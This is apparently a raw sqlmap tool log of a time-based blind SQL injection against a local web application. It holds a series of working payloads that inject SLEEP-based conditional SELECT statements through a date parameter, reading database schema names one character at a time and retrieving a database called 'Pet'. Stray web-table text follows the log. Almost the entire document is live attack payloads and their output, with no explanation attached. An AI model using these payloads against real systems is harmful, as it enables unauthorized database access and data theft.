 [15:38:04] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),2,1))!=101),SLEEP(1),9030)#
[15:38:04] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),3,1))>96),SLEEP(1),9030)#
[15:38:05] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),3,1))>112),SLEEP(1),9030)#
[15:38:06] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),3,1))>120),SLEEP(1),9030)#
[15:38:06] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),3,1))>116),SLEEP(1),9030)#
[15:38:06] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),3,1))>114),SLEEP(1),9030)#
[15:38:07] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),3,1))>115),SLEEP(1),9030)#
[15:38:08] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),3,1))!=116),SLEEP(1),9030)#
[15:38:08] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),4,1))>96),SLEEP(1),9030)#
[15:38:08] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),4,1))>48),SLEEP(1),9030)#
[15:38:08] [PAYLOAD] 2025-09-04';SELECT IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),4,1))>1),SLEEP(1),9030)#
[15:38:08] [INFO] retrieved: Pet
[15:38:08] [DEBUG] performed 26 queries in 12.82 seconds
available databases [2]:
[*] information_schema
[*] Pet
[15:38:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[15:38:08] [WARNING] your sqlmap version is outdated
[*] ending @ 15:38:08 /2025-09-17/
# Total ₹0
Showing 0 to 0 of 0 entries
Previous Next